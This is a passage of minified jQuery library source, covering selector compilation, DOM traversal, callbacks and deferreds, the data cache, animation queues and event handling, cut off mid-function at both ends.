d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return h.call(b,a)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&f.parentNode&&(this.length=1,this[0]=f),this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?h.call(n(a),this[0]):h.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||n.uniqueSort(e),D.test(a)&&e.reverse()),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J),n.ready()}n.ready.promise=function(b){return I||(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(n.ready):(d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J))),I.promise(b)},n.ready.promise();var K=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)K(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},L=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function M(){this.expando=n.expando+M.uid++}M.uid=1,M.prototype={register:function(a,b){var c=b||{};return a.nodeType?a[this.expando]=c:Object.defineProperty(a,this.expando,{value:c,writable:!0,configurable:!0}),a[this.expando]},cache:function(a){if(!L(a))return{};var b=a[this.expando];return b||(b={},L(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[b]=c;else for(d in b)e[d]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=a[this.expando];if(void 0!==f){if(void 0===b)this.register(a);else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in f?d=[b,e]:(d=e,d=d in f?[d]:d.match(G)||[])),c=d.length;while(c--)delete f[d[c]]}(void 0===b||n.isEmptyObject(f))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!n.isEmptyObject(b)}};var N=new M,O=new M,P=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/[A-Z]/g;function R(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Q,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:P.test(c)?n.parseJSON(c):c;
}catch(e){}O.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return O.hasData(a)||N.hasData(a)},data:function(a,b,c){return O.access(a,b,c)},removeData:function(a,b){O.remove(a,b)},_data:function(a,b,c){return N.access(a,b,c)},_removeData:function(a,b){N.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=O.get(f),1===f.nodeType&&!N.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),R(f,d,e[d])));N.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){O.set(this,a)}):K(this,function(b){var c,d;if(f&&void 0===b){if(c=O.get(f,a)||O.get(f,a.replace(Q,"-$&").toLowerCase()),void 0!==c)return c;if(d=n.camelCase(a),c=O.get(f,d),void 0!==c)return c;if(c=R(f,d,void 0),void 0!==c)return c}else d=n.camelCase(a),this.each(function(){var c=O.get(this,d);O.set(this,d,b),a.indexOf("-")>-1&&void 0!==c&&O.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){O.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=N.get(a,b),c&&(!d||n.isArray(c)?d=N.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return N.get(a,c)||N.access(a,c,{empty:n.Callbacks("once memory").add(function(){N.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=N.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=/^(?:checkbox|radio)$/i,Y=/<([\w:-]+)/,Z=/^$|\/(?:java|ecma)script/i,$={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};$.optgroup=$.option,$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td;function _(a,b){var c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function aa(a,b){for(var c=0,d=a.length;d>c;c++)N.set(a[c],"globalEval",!b||N.get(b[c],"globalEval"))}var ba=/<|&#?\w+;/;function ca(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],o=0,p=a.length;p>o;o++)if(f=a[o],f||0===f)if("object"===n.type(f))n.merge(m,f.nodeType?[f]:f);else if(ba.test(f)){g=g||l.appendChild(b.createElement("div")),h=(Y.exec(f)||["",""])[1].toLowerCase(),i=$[h]||$._default,g.innerHTML=i[1]+n.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;n.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",o=0;while(f=m[o++])if(d&&n.inArray(f,d)>-1)e&&e.push(f);else if(j=n.contains(f.ownerDocument,f),g=_(l.appendChild(f),"script"),j&&aa(g),c){k=0;while(f=g[k++])Z.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var da=/^key/,ea=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,fa=/^([^.]*)(?:\.(.+)|)/;function ga(){return!0}function ha(){return!1}function ia(){try{return d.activeElement}catch(a){}}function ja(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ja(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=ha;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return"undefined"!=typeof n&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(G)||[""],j=b.length;while(j--)h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.hasData(a)&&N.get(a);if(r&&(i=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&N.remove(a,"handle events")}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(N.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||d,e=c.documentElement,f=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ea.test(f)?this.mouseHooks:da.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=d),3===a.target.nodeType&&(a.target=a.target.parentNode),h.filter?h.filter(a,g):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==ia()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===ia()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ga:ha):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:ha,isPropagationStopped:ha,isImmediatePropagationStopped:ha,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ga,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ga,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ga,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),n.fn.extend({on:function(a,b,c,d){return ja(this,a,b,c,d)},one:function(a,b,c,d){return ja(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=ha),this.each(function(){n.event.remove(this,a,c,b)})}});var ka=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,la=/<script|<style|<link/i,ma=/checked\s*(?:[^=]|=\s*.checked.)/i,na=/^true\/(.*)/,oa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function pa(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function qa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function ra(a){var b=na.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function sa(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(N.hasData(a)&&(f=N.access(a),g=N.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}O.hasData(a)&&(h=O.access(a),i=n.extend({},h),O.set(b,i))}}function ta(a,b){var c=b.nodeName.toLowerCase();"input"===c&&X.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function ua(a,b,c,d){b=f.apply([],b);var 